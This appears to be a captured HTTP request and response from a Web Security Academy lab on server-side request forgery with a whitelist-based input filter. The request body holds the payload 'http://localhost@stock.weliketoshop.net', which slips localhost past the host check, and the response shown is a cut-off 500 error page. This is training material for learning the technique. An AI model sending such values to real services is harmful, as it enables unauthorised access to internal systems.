 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a3a00bf04dc18238347cd2c00b60066.web-security-academy.net
3 Cookie: session=zzr6DemKuBtoDPCfs4QnF5u1ZGmkMIB8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3a00bf04dc18238347cd2c00b60066.web-security-academy.net/
product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 58
11 Origin:
https://0a3a00bf04dc18238347cd2c00b60066.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://localhost@stock.weliketoshop.net&storeId=1
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SSRF with whitelist-based input filter
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner is-solved'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>